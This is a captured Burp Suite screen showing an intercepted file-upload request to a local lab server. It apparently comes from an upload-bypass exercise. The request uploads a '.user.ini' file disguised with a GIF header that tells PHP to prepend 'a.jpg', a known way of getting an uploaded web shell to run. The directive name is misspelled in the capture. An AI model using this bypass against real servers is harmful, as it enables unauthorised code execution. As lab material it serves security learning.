 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------123806152127544932573313705972
8 Content-Length: 393
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-05/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------123806152127544932573313705972
15 Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
16 Content-Type: application/octet-stream
17
18 GIF89a
19 auto_prepend_fible=a.jpg
20 -----------------------------123806152127544932573313705972
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------123806152127544932573313705972--
25
? Search... 0 matches